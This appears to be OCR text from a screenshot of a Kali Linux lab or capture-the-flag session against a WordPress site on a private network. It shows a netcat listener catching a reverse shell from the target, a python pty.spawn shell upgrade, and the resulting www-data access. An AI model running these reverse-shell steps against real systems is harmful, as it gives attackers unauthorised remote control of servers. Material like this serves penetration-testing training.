 Applications Places Terminal Fri 13:50 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.9: inverse host lookup failed: Unknown host
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.9] 542
38
/bin/sh: 0: can't access tty; job control turned of
f
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@red:/var/www/https/blogblog/wp-content/upl
oads$
Mozilla Firefox
Connecting...
https://10.0.2.9:12380/blogblog/wp-conte
Most Visited Offensive Security Kali Linux Kali Docs »
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Waiting for 10.0.2.9...